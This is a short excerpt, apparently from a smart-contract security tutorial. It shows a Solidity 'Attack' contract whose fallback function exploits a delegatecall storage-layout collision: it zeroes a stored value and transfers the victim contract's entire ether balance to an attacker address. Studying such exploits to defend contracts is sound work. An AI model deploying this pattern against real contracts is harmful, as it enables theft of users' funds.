 1 contract Attack {
2     uint storageSlot0; // corresponds to fibonacciLibrary
3     uint storageSlot1; // corresponds to calculatedFibNumber
4
5     // fallback - this will run if a specified function is not found
6     function() public {
7         storageSlot1 = 0; // we set calculatedFibNumber to 0, so that if withdraw
8         // is called we don't send out any ether.
9         <attacker_address>.transfer(this.balance); // we take all the ether
10     }
11  }